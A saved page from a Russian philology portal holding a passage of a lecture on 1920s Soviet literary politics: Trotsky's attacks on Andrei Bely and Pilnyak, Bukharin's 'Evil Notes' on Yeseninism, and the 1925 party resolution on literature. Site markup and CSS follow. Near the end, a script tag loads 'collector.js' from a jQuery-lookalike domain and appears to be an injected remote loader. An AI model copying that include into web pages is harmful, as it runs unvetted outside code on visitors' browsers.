            <p>Отсюда – и претензии к тем, кого он не мог зачислить в попутчики, например, к Андрею Белому. «Белый – покойник, ни в каком духе он не воскреснет». Его мышление Троцкий называет по самой своей сути средневековым, ритмическую прозу – ужасной. «Ко всему Белый подходит окольным путем, весь его «Петербург» построен окольным методом, оттого он и воспринимается как потуга». Особенно Троцкий издевается над тем, что во время Первой мировой войны Белый попал в последователи к немецкому мистику Рудольфу Штейнеру и дежурил в Швейцарии по ночам под куполом антропософского храма. «Что такое антропософия? Интеллигентски спиритуалистическая,  на философских и поэтических цитатах взопревшая перелицовка христианства. Более точных данных сообщить не могу, так как Штейнера не читал и читать не собираюсь. Считаю себя вообще вправе не интересоваться «философскими» системами, выясняющими отличия хвостов веймарской и киевской ведьмы, поскольку не верую в ведьму вообще, если не считать упомянутой выше Зинаиды Гиппиус, в реальность которой верую безусловно, хотя о размерах хвоста не могу сообщить ничего определенного». (Кстати, Иван Бунин говорил, что в романе «Леонардо да Винчи» Мережковскому лучше всего удался полет ведьм на шабаш, потому что он был женат на Зинаиде Гиппиус – вряд ли он читал Троцкого, но совпадение стопроцентное).</p>
            <p> </p>
            <p>Троцкий вновь обращается к Андрею Белому, критикуя вычурные особенности  стиля Пильняка. «Все это ненужно, надоедливо, подражательно – черным по Белому». «Но Андрей Белый с хитрецой. Он прикрывает лирической истерией прорехи своего учительства. Белый антропософ, набрался мудрости у Рудольфа Штейнера, стоял на часах у немецко-мистического храма в Швейцарии, пил кофе и ел сосиски. И так как мистическая философия Белого скудна и жалка, то в его литературные приемы вошло для прикрытия наполовину искреннее истерическое, наполовину сработанное по словарю шарлатанство, и чем дальше, тем больше. Но Пильняку-то это зачем?» (Воронский относился к Белому значительно мягче).  Пильняк, по Троцкому, реалист, он очень метко и остро наблюдает наш осколочный быт, в этом сила его. Он показывает всякую грязь и вшей, но понимает, что есть что-то и сверх того, есть и муки рождения, и хочет дать почувствовать это рождение. «Хорошо, что он поставил задачу, очень трудную. Но еще не разрешил. Когда Пильняк, неизвестно в кого метя, но попадая камнем в Замятиных и прочих островитян [хотя в «Островитянах» Замятин как раз осуждал буржуазных англичан, Троцкий лихо приравнивает Замятина к его отрицательным персонажам], говорит, что муравей не поймет красоты каменной бабы, ибо, проползая по ней, не увидит ничего, кроме мелких выступов и рытвин, то это метко и убийственно». «Но революционеров и рабочих у него нет, Красная Армия для него не существует, оттого 1919 год для него – только ‘’голый год’’». Троцкий говорит об этом с обидой: Красная Армия – его детище, он ее создавал.</p>
            <p></p>
            <p>Революция тем приемлема для Пильняка, что она народна, а народна она тем, что сбрасывает Петра и возрождает 17 век. Выходит так, революция тем национальна, что ретроградна. Потому и опасается Троцкий – как бы на одной из станций не пересел попутчик во встречный поезд.</p>
            <p></p>
            <p>В затруднительных случаях Пильняк, какой ни реалист, по Троцкому, предъявляет паспорт романтика. В связи с этим Троцкий и предостерегает Пильняка от влияния Белого.</p>
            <p>Заканчивает статью словами: «Талантлив Пильняк, но и трудности великие. Надо ему пожелать успеха».</p>
            <p> </p>
            <p>Троцкий поддерживал Маяковского, хотя и упрекал его за слишком развязные упоминания всего самого ценного в нашей истории, за то, что он слишком развязно писал о нации.</p>
            <p> </p>
            <p>Есенину Троцкий благоволил. Он назвал его «прекрасным, свежим, настоящим поэтом» в некрологе, который напечатал в «Известиях» в самом начале 1926 года. Последний этап борьбы с троцкизмом начался именно на литературном фронте. Сталин начинал издалека. Он нашел единственного публициста, который мог по язвительности, по броскости пера соперничать с Троцким, - Николая Ивановича Бухарина, одно из самых молодых деятелей (моложе Сталина на 10 лет). Сталин ему польстил: «Николай, мы с тобой только двое Гималаи, остальные ничтожества». По-видимому, Сталин и сподвигнул Бухарина написать «Злые заметки» («Правда», 12 января 1927 года), направленные против есенинщины. Есенин пострадал не только как разгильдяй, хулиган и проч., но и как любимый поэт Троцкого, хотя ни слова об этом в «Злых заметках» Бухарина нет. Параллель была слишком очевидна: Троцкий в начале 1926 года в «Известиях», Бухарин в начале 1927 года в «Правде». А «Правда» считалась более солидной газетой: если «Известия» - это главный советский орган, то «Правда» - главный партийный орган.</p>
            <p> </p>
            <p>В принципе, Бухарин в отношении к литературе занимал позиции, близкие к позициям Троцкого. Но, как и Луначарский, и, собственно, все большевики, не был согласен с Троцким в одном – в том, что у нас не может быть пролетарской литературы. В этом вопросе Троцкий был одинок. На совещании по вопросам партийной политики Бухарин говорил: товарищ Троцкий не прав в том, что он забывает о том, что диктатура пролетариата в разных странах устанавливается в разное время и что в разных странах по-разному развивается общественно-исторический процесс. И Луначарский, и Бухарин, и другие говорили о становящейся пролетарской литературе и, как Воронский, старались ей помогать  (хотя Воронский при этом прослыл крестным папашей попутчиков).</p>
            <p> </p>
            <p>Но наличное состояние пролетарской литературы Бухарин не идеализировал. И административные методы применять в литературе не собирался, хотя в 1922 году Ленин и заставил его, вместе с другими, поработать над списком высылаемых философов и литераторов. Это был по-своему либеральный жест – Бухарин считался либералом, он лишних не вышлет. Но на самом деле за всем этим списком наблюдал сам Ленин, все решения он принимал сам, а Бухарин был скорее ширмой. Причем считалось, что высылают на три года – такое было наказание, но это наказание оказалось спасением. Никто из высланных не вернулся, т.к. к 1925 году уже было ясно: дело идет не к либерализации культурной политики, а наоборот.</p>
            <p></p>
            <p>На майском совещании в ЦК по вопросам партийной политики в литературе в 1924 году Бухарин говорил: «Мне кажется, что журнал «На посту» упрощает задачу. Он думает, что у нас есть пролетариат, но что у нас нет промежуточных группировок и что поэтому задача заключается в том, чтобы в любом писателе открывать, что он не чистый пролетарий по своему художественному миросозерцанию, и обрушивать на него огромнейшие дубины, которые организационно воплощаются в МАППе и тому подобных организациях». Напостовцы, действительно, гордились метафорой: «мы не спрятали далеко в сундук нашу напостовскую дубинку, она всегда с нами». Против этой дубины Бухарин возражал. «Мне кажется, что лучшим средством загубить пролетарскую литературу, сторонником которой я являюсь, ... является отказ от принципов свободной анархической конкуренции». То есть Бухарин был за свободную, даже анархическую, конкуренцию в литературе. Бухарин говорил, что пролетарский писатель должен завоевать себе художественный авторитет, создать себе право на руководство читателем, а сами пролетарские писатели считали, что они уже готовы к этому в силу происхождения или идеологии. Относительный либерализм Бухарина выразился и в его словах: «Мне кажется, нужно понять, что нельзя строить целый ряд организаций по тому типу, по которому строятся партия, профсоюзы, армия». Впоследствии Сталин построил Союз Советских Писателей как раз по административному принципу. (Кстати, у Бухарина постоянно присутствует оговорка «мне кажется», то есть он выступает не от лица истины, в отличие от РАППовцев).</p>
            <p> </p>
            <p>Довольно много большевиков готовили резолюцию ЦК РКП(б)  О политике партии в области художественной литературы, принятую 18 июня 1925 года. Но в основе ее точка зрения Бухарина.</p>
            <p></p>
            <p>В Резолюции констатировалось, что «мы вступили в пору сложной культурной революции. Как не прекращается у нас классовая борьба вообще, так точно она не прекращается и на литературном фронте. В  классовом обществе нет и не может быть нейтрального искусства, хотя классовая природа искусства вообще и литературы в частности выражается в формах бесконечно более разнообразных, чем, например, в политике».</p>
            <p></p>
            <p>Отмечалось, что до революции пролетариат, класс подавленный, не мог выработать своей художественной литературы, своей особой художественной формы, своего стиля. Признавалось, что у пролетариата уже есть безошибочные критерии общественно-политического содержания любого литературного произведения, но у него еще нет таких же определенных ответов на все вопросы относительно художественной формы.</p>
            <p></p>
            <p>Вместе с тем, говорилось и вообще об отсутствии гегемонии пролетарских писателей. Партия должна помочь этим писателям заработать себе историческое право на эту гегемонию.</p>
            <p></p>
            <p>Говорилось и о необходимости безусловной поддержки крестьянских писателей. Задача состоит в том, чтобы «переводить их растущие кадры на рельсы пролетарской идеологии, отнюдь, однако, не вытравливая из их творчества крестьянских литературно-художественных образов, которые и являются необходимой предпосылкой их влияния на крестьянство». Это положение филологически уязвимо: о единстве формы и содержания, которое имел в виду Воронский, здесь речи нет (пролетарское содержание, но в крестьянских формах).</p>
            <p></p>
            <p>По отношению к попутчикам необходимо иметь в виду: первое, их дифференцированность; второе, значение многих из них как квалифицированных специалистов литературной техники; третье, наличие колебаний среди этого слоя писателей. «Общей директивой должна быть здесь директива тактичного и бережного обращения отношения к ним, то есть такого подхода, который обеспечивал бы все условия для возможно более быстрого их перехода на сторону коммунистической идеологии. Отсеивая антипролетарские и антиреволюционные элементы, теперь крайне незначительные, ... партия должна терпимо относится к промежуточным идеологическим формам, терпеливо помогая эти неизбежные многочисленные формы изживать в процессе все более тесного товарищеского сотрудничества с культурными силами коммунизма». (Ср.: РАППовцы везде искали врагов: все, кто не с ними,- враги).</p>
            <p></p>
            <p>Пролетарских же писателей, как будущих идейных руководителей советской литературы, Резолюция предупреждала от комчванства как самого губительного явления. Но говорилось и о важности борьбы за идейную гегемонию пролетарских писателей.</p>
            <p></p>
            <p>Про литературную критику говорилось, что она должна беспощадно бороться против контрреволюционных проявлений в литературе, раскрывать сменовеховский либерализм и т.д. и в то же время обнаруживать величайший такт, осторожность, терпимость по отношению ко всем литературным прослойкам, которые могут пойти с пролетариатом и пойдут с ним. Коммунистическая критика должна изгнать из своего обихода тон литературной команды. На практике это не получилось, а с 30-х годов коммунистическая критика только и делала, что командовала.</p>
            <p></p>
            <p>«Партия не может связать себя приверженностью какому-либо направлению в области литературной формы. Все заставляет предполагать, что стиль, соответствующий эпохе [учение о стиле эпохи – отголосок фричеанства], будет создан. Но он будет создан другими методами, и решение этого вопроса еще не наметилось». Резолюция – за свободное соревнование различных группировок и течений в данной области, против монополии на литературное и издательское дело для какой-нибудь группы или организации, даже самой пролетарской по своему идейному содержанию. Это значило бы загубить пролетарскую литературу прежде всего.</p>
            <p></p>
            <p>Но все-таки был и призыв, используя все технические достижения старого мастерства,  вырабатывать соответствующую форму, понятную миллионам. То есть установка на упрощение была уже в этой резолюции 1925 года.</p>
            <p></p>
            <p>Коротко говорилось о необходимости «обратить усиленное внимание и на развитие национальной литературы в многочисленных республиках и областях нашего Союза». Но о советской многонациональной литературе речь еще не шла – ни в 1925 году, ни даже в 1934 г. на первом съезде советских писателей.</p>
            <p> </p>
            <p>Резолюция воодушевила многих попутчиков и некоторых из напостовцев, создавших РАПП как бы специально для выполнения этой Резолюции. «Выполнение» получилось совсем не таким.</p>
            <p> </p>
            <p>Поэтому в 1932 г. РАППовцы были изумлены и поражены упразднением РАПП. А другие писатели обрадовались «отмене РАППства», как тогда шутили.</p>
            <p></p>
            <p>Правда, в том же 1932 году в эмигрантском журнале «Современные записки» Г. Адамович в статье «О положении советской литературы» написал, что «теперь и о владычестве Авербаха приходится жалеть, будто о счастливых временах». Он уже тогда понял, к чему все клонится.</p>
            <p> </p>
            <p>Троцкого к тому времени давно уже выслали из СССР. Троцкизм громили в три захода – в 1924, 1926 и 1927 годах. Статья «Злые заметки» Бухарина явилась тактической подготовкой этого массированного наступления. Она направлена больше против есенинщины, а не Есенина,  против размазывания пьяных слез, разгильдяйства, хулиганства и т.п. Еще – против чисто национального чванства, но это отнюдь не главное.  В современной национально-патриотической литературе можно встретить утверждения, что Бухарин написал антипатриотическую статью, Есенина осудил как национального поэта и т.д. Но не это там главное – статья направлена против разгильдяйства, хулиганства, пьянства. Потому что тоталитаризм – прежде всего порядок, кровавый, жестокий, но порядок. А Есенин был самым явным воплощением беспорядка.  Поэтому, кроме периода Великой Отечественной войны, когда патриотизм был самой главной идеологической чертой, Есенина всегда шельмовали, даже тогда, когда патриотизм оставался национальной культурной политикой, например, после войны. Есенин был неугоден, потому что он был принципиально антитоталитарной личностью.</p>
          </div>
          <script type="text/javascript">
          <!--
                                                        
                                                        $(document).ready(function(){
                                                        function autoScrollTo(el) {
                                                        var top = $("#" + el).offset().top;
                                                        $("html, body").animate({ scrollTop: top }, 1000);
                                                        }
                                                        
                                                        var article_content = document.getElementById('article_content'),
                                                        structure_block = document.getElementById('structure_block');
                                                        headers = article_content.querySelectorAll("h2, h3, h4, h5, h6");
                                                        
                                                        $(headers).each(function(ix, node){
                                                        var link_id = 'headers-' + ix;
                                        var link = '<li class="' + node.tagName + '"><a href="#" rel="' + link_id + '">' + node.innerText + '<\/a><\/li>';
                                                        $('#structure_block ul').append(link);
                                                        node.setAttribute('id', link_id);
                                                        });
                                                        $('#structure_block a').on('click', function(){
                                                        var link_id = $(this).attr('rel');
                                                        console.log($('#' + link_id).offset().top);
                                                        autoScrollTo(link_id);
                                                        });
                                                        if (headers.length > 0) {
                                                        $(structure_block).show();
                                                        }
                                                        });
                                                        
                                                -->
          </script>
          <p class="tags"><img src="/images/calendar.png">17.06.2017, 23198 просмотров.</p>

      </div>
    </div>
  
  <footer class="footer-block">
    <div class="top-part">
      <div class="hidden-print">
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/184/" title="Введение в издательское дело и редактирование">Введение в издательское дело и редактирование</a>
            </li>
            <li>
              <a href="/155/" title="Диалектология">Диалектология</a>
            </li>
            <li>
              <a href="/336/" title="Информационно-аналитическая деятельность">Информационно-аналитическая деятельность</a>
            </li>
            <li>
              <a href="/140/" title="История мировой литературы">История мировой литературы</a>
            </li>
            <li>
              <a href="/197/" title="Кодикология">Кодикология</a>
            </li>
            <li>
              <a href="/137/" title="Литературоведение и теория литературы">Литературоведение и теория литературы</a>
            </li>
            <li>
              <a href="/146/" title="Редактирование. Общий курс">Редактирование. Общий курс</a>
            </li>
            <li>
              <a href="/147/" title="Риторика и речевая культура">Риторика и речевая культура</a>
            </li>
            <li>
              <a href="/semantika/" title="Семантика">Семантика</a>
            </li>
            <li>
              <a href="/142/" title="Теория и практика полемики">Теория и практика полемики</a>
            </li>
            <li>
              <a href="/192/" title="Управление информационным содержанием (контентом) Интернет-ресурсов">Управление информационным содержанием (контентом) Интернет-ресурсов</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/149/" title="Введение в теорию коммуникации">Введение в теорию коммуникации</a>
            </li>
            <li>
              <a href="/165/" title="Веб-редактирование и типографика">Веб-редактирование и типографика</a>
            </li>
            <li>
              <a href="/159/" title="Избранные копипасты">Избранные копипасты</a>
            </li>
            <li>
              <a href="/150/" title="История России">История России</a>
            </li>
            <li>
              <a href="/337/" title="Компьютерная лингвистика">Компьютерная лингвистика</a>
            </li>
            <li>
              <a href="/154/" title="Основы филологии">Основы филологии</a>
            </li>
            <li>
              <a href="/166/" title="Русский язык и культура речи">Русский язык и культура речи</a>
            </li>
            <li>
              <a href="/148/" title="Списки рекомендованной литературы">Списки рекомендованной литературы</a>
            </li>
            <li>
              <a href="/162/" title="Стилистика и литературное редактирование">Стилистика и литературное редактирование</a>
            </li>
            <li>
              <a href="/163/" title="Текстология">Текстология</a>
            </li>
            <li>
              <a href="/164/" title="Теория и методика редактирования литературного произведения">Теория и методика редактирования литературного произведения</a>
            </li>
            <li>
              <a href="/151/" title="Устное народное творчество">Устное народное творчество</a>
            </li>
            <li>
              <a href="/160/" title="Функциональная стилистика">Функциональная стилистика</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/193/" title="Библиографоведение">Библиографоведение</a>
            </li>
            <li>
              <a href="/194/" title="Библиотековедение">Библиотековедение</a>
            </li>
            <li>
              <a href="/171/" title="Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание">Информационно-библиографическая культура, информационный менеджмент, информационное обслуживание</a>
            </li>
            <li>
              <a href="/istoriografia/" title="Историография">Историография</a>
            </li>
            <li>
              <a href="/istoria_lingvisticheskikh_uchenii/" title="История лингвистических учений">История лингвистических учений</a>
            </li>
            <li>
              <a href="/lingvodidaktika/" title="Лингводидактика">Лингводидактика</a>
            </li>
            <li>
              <a href="/169/" title="Логика">Логика</a>
            </li>
            <li>
              <a href="/168/" title="Основы корректуры и редактирования текста">Основы корректуры и редактирования текста</a>
            </li>
            <li>
              <a href="/175/" title="Психология и педагогика">Психология и педагогика</a>
            </li>
            <li>
              <a href="/176/" title="Словарики">Словарики</a>
            </li>
            <li>
              <a href="/195/" title="Теория книговедения">Теория книговедения</a>
            </li>
            <li>
              <a href="/filigranologia/" title="Филигранология">Филигранология</a>
            </li>
            <li>
              <a href="/174/" title="Философия для любознательных ">Философия для любознательных</a>
            </li>
          </ul>
        </div>
        <div class="col-xs-12 col-sm-6 col-md-3">
          <div class="bottombar"></div>
          <ul class="right_menu">
            <li>
              <a href="/338/" title="Аналитико-синтетическая переработка информации">Аналитико-синтетическая переработка информации</a>
            </li>
            <li>
              <a href="/exlibristika/" title="Атрибуция и описание владельческих книжных знаков">Атрибуция и описание владельческих книжных знаков</a>
            </li>
            <li>
              <a href="/178/" title="История русской литературной критики">История русской литературной критики</a>
            </li>
            <li>
              <a href="/183/" title="Книгоиздательское дело. Введение в специальность">Книгоиздательское дело. Введение в специальность</a>
            </li>
            <li>
              <a href="/177/" title="Корпусная лингвистика">Корпусная лингвистика</a>
            </li>
            <li>
              <a href="/social-studies/" title="Обществознание">Обществознание</a>
            </li>
            <li>
              <a href="/osnovy_literaturnogo_redaktirovaniya/" title="Основы литературного редактирования">Основы литературного редактирования</a>
            </li>
            <li>
              <a href="/semiotika/" title="Семиотика">Семиотика</a>
            </li>
            <li>
              <a href="/slavyanskaya_philologiya/" title="Славянская филология">Славянская филология</a>
            </li>
            <li>
              <a href="/143/" title="Социология">Социология</a>
            </li>
            <li>
              <a href="/staroslavyanskii_yazyk/" title="Старославянский язык">Старославянский язык</a>
            </li>
            <li>
              <a href="/188/" title="Этнолингвистика">Этнолингвистика</a>
            </li>
            <li>
              <a href="/speller/test.html" title="Проверка правописания">Проверка правописания</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div class="bottom-part">
      <div class="container">
        <div class="row">
          <div class="col-xs-12">
            <div class="copyright-block">
              <p class="copyright">© Copyright 2014 - 2022. Тематический портал MyFilology.ru. Работает на HostCMS<br>
              <small>Вот это всё</small><br></p>

            </div>
<a id="back-to-top" href="#" class="off"><span class="fa-stack"><i class="fa fa-chevron-up" style=""></i></span></a>
          </div>
        </div>
      </div>
    </div>
  </footer>
  <script charset="utf-8" type="text/javascript" src="https://static.yandex.net/yobject/v2/_/loader.js"></script> 
  <script>

  ya.yobject.load(document.body);
  </script>

 

</div></section>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f37605caa1af49a8a456d2727f049952","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://myfilology.ru/hostcmsfiles/jquery/megashop/mega-menu/css/style.css
body_size: 4017
content:
.cd-dropdown-wrapper {
  /* display: inline-block; */
  position: relative;
  height: 45px;
  /* margin: 30px 0 0 5%; */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.cd-dropdown-trigger {
  display: block;
  position: relative;
  padding: 0 36px 0 50px;
  line-height: 45px;
  background-color: #CDDC39;
  color: #212121;
  /* border-radius: 3px; */
  text-decoration: none;
}
.cd-dropdown-wrapper a:hover {
	text-decoration: none;
	color: #AFB42B;
}
.cd-dropdown-wrapper a:focus {
	color: #212121;
}

/*.no-touch .cd-dropdown-trigger:hover {
  background-color: #00a9e0;
}*/

/*.cd-dropdown-trigger::before, .cd-dropdown-trigger::after {
  content: '';
  position: absolute;
  top: 50%;
  margin-top: -1px;
  height: 2px;
  width: 9px;
  background: #ffffff;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: width 0.3s, -webkit-transform 0.3s;
  -moz-transition: width 0.3s, -moz-transform 0.3s;
  transition: width 0.3s, transform 0.3s;
}
.cd-dropdown-trigger::before {
  right: 22px;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.cd-dropdown-trigger::after {
  right: 17px;
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}*/
.cd-dropdown-trigger::before {
    content: "";
    font-family: fontawesome;
    font-size: 17px;
    left: 18px;
    position: absolute;
}

@media only screen and (min-width: 1024px) {
  .cd-dropdown-trigger {
    /* font-size: 1.5rem; */
	font-size: 17px;
	/* font-weight: 600; */
  }
  /*.cd-dropdown-trigger.dropdown-is-active {
    background-color: #AFB42B;
	color: #212121 !important;
	text-decoration: none;
  }*/
  /*.no-touch .cd-dropdown-trigger.dropdown-is-active:hover {
    background-color: #47975f;
	text-decoration: none;
  }*/
  /* .cd-dropdown-trigger.dropdown-is-active::before, .cd-dropdown-trigger.dropdown-is-active::after {
    width: 14px;
  }
  .cd-dropdown-trigger.dropdown-is-active::before {
    -webkit-transform: translateX(5px) rotate(-45deg);
    -moz-transform: translateX(5px) rotate(-45deg);
    -ms-transform: translateX(5px) rotate(-45deg);
    -o-transform: translateX(5px) rotate(-45deg);
    transform: translateX(5px) rotate(-45deg);
  }
  .cd-dropdown-trigger.dropdown-is-active::after {
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
  }*/
}

.cd-dropdown h2,
.cd-dropdown-content a,
.cd-dropdown-content ul a {
  height: 50px;
  line-height: 50px;
  color: #1c1c1c;
}
@media only screen and (min-width: 768px) {
  .cd-dropdown h2,
  .cd-dropdown-content a,
  .cd-dropdown-content ul a {
    height: 60px;
    line-height: 60px;
  }
}
@media only screen and (min-width: 1024px) {
  .cd-dropdown h2,
  .cd-dropdown-content a,
  .cd-dropdown-content ul a {
    height: 50px;
    line-height: 50px;
  }
}

.cd-dropdown h2,
.cd-dropdown-content a,
.cd-dropdown-content ul a,
.cd-dropdown-content .cd-divider {
  padding: 0 20px;
}

.cd-dropdown {
  position: fixed;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #111433;
  color: #ffffff;
  visibility: hidden;
  /* Force Hardware Acceleration */
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
  transform: translateY(-100%);
  -webkit-transition: -webkit-transform 0.5s 0s, visibility 0s 0.5s;
  -moz-transition: -moz-transform 0.5s 0s, visibility 0s 0.5s;
  transition: transform 0.5s 0s, visibility 0s 0.5s;
}
.cd-dropdown h2 {
  /* dropdown title - mobile version only */
  position: relative;
  z-index: 1;
  color: #585a70;
  background-color: #111433;
  border-bottom: 1px solid #242643;
}
.cd-dropdown .cd-close {
  /* 'X' close icon - mobile version only */
  position: absolute;
  z-index: 1;
  right: 0;
  top: 0;
  height: 50px;
  width: 50px;
  /* image replacement */
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  color: transparent;
}
.cd-dropdown .cd-close::after, .cd-dropdown .cd-close::before {
  /* this is the 'X' icon */
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  bottom: auto;
  right: auto;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  height: 20px;
  width: 2px;
  background-color: #ffffff;
}
.cd-dropdown .cd-close::after {
  -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
  -moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
  -ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
  -o-transform: translateX(-50%) translateY(-50%) rotate(45deg);
  transform: translateX(-50%) translateY(-50%) rotate(45deg);
}
.cd-dropdown .cd-close::before {
  -webkit-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
  -moz-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
  -ms-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
  -o-transform: translateX(-50%) translateY(-50%) rotate(-45deg);
  transform: translateX(-50%) translateY(-50%) rotate(-45deg);
}
.cd-dropdown.dropdown-is-active {
  visibility: visible;
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: -webkit-transform 0.5s 0s, visibility 0s 0s;
  -moz-transition: -moz-transform 0.5s 0s, visibility 0s 0s;
  transition: transform 0.5s 0s, visibility 0s 0s;
}
@media only screen and (min-width: 768px) {
  .cd-dropdown .cd-close {
    top: 5px;
  }
}
@media only screen and (min-width: 1024px) {
  .cd-dropdown {
    position: absolute;
    top: calc(100% - 2px);
    /* reset style*/
    height: auto;
    width: auto;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    background-color: #ffffff;
    color: #111433;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
    opacity: 0;
    -webkit-transform: translateY(30px);
    -moz-transform: translateY(30px);
    -ms-transform: translateY(30px);
    -o-transform: translateY(30px);
    transform: translateY(30px);
    -webkit-transition: opacity 0.3s 0s, visibility 0s 0.3s, -webkit-transform 0.3s 0s;
    -moz-transition: opacity 0.3s 0s, visibility 0s 0.3s, -moz-transform 0.3s 0s;
    transition: opacity 0.3s 0s, visibility 0s 0.3s, transform 0.3s 0s;
  }
  .open-to-left .cd-dropdown {
    /* use the .open-to-left class if you want to open the dropdown on the left */
    right: 0;
    left: auto;
  }
  .cd-dropdown h2, .cd-dropdown .cd-close {
    /* on desktop - hide title and 'X' */
    display: none;
  }
  .cd-dropdown.dropdown-is-active {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: opacity 0.3s 0s, visibility 0.3s 0s, -webkit-transform 0.3s 0s;
    -moz-transition: opacity 0.3s 0s, visibility 0.3s 0s, -moz-transform 0.3s 0s;
    transition: opacity 0.3s 0s, visibility 0.3s 0s, transform 0.3s 0s;
  }
}

.cd-dropdown-content, .cd-dropdown-content ul {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  transition: transform 0.3s;
  padding-top: 50px;
}
.cd-dropdown-content a, .cd-dropdown-content ul a {
  display: block;
  color: #ffffff;
  /* truncate text with ellipsis if too long */
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  border-top-width: 1px;
  border-color: #242643;
  border-style: solid;
}
.cd-dropdown-content li:first-of-type > a, .cd-dropdown-content ul li:first-of-type > a {
  border-top-width: 0;
}
.cd-dropdown-content li:last-of-type > a, .cd-dropdown-content ul li:last-of-type > a {
  border-bottom-width: 1px;
}
.cd-dropdown-content .cd-divider, .cd-dropdown-content ul .cd-divider {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: #0b0e23;
  font-size: 1.1rem;
  font-weight: bold;
  letter-spacing: 1px;
  color: #585a70;
  text-transform: uppercase;
}
.cd-dropdown-content .cd-divider + li > a, .cd-dropdown-content ul .cd-divider + li > a {
  border-top-width: 0;
}
.cd-dropdown-content a, .cd-dropdown-content .cd-search, .cd-dropdown-content .cd-divider, .cd-dropdown-content ul a, .cd-dropdown-content ul .cd-search, .cd-dropdown-content ul .cd-divider {
  /* Force Hardware Acceleration */
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
  -moz-transition: opacity 0.3s, -moz-transform 0.3s;
  transition: opacity 0.3s, transform 0.3s;
}
.cd-dropdown-content.is-hidden, .cd-dropdown-content ul.is-hidden {
  /* push the secondary dropdown items to the right */
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%);
}
.cd-dropdown-content.is-hidden > li > a, .cd-dropdown-content.is-hidden > li > .cd-search, .cd-dropdown-content.is-hidden > .cd-divider, .cd-dropdown-content.move-out > li > a, .cd-dropdown-content.move-out > li > .cd-search, .cd-dropdown-content.move-out > .cd-divider, .cd-dropdown-content ul.is-hidden > li > a, .cd-dropdown-content ul.is-hidden > li > .cd-search, .cd-dropdown-content ul.is-hidden > .cd-divider, .cd-dropdown-content ul.move-out > li > a, .cd-dropdown-content ul.move-out > li > .cd-search, .cd-dropdown-content ul.move-out > .cd-divider {
  /* lower down the dropdown items opacity - when secondary dropdown slides in or for dropdown items hidden on the right */
  opacity: 0;
}
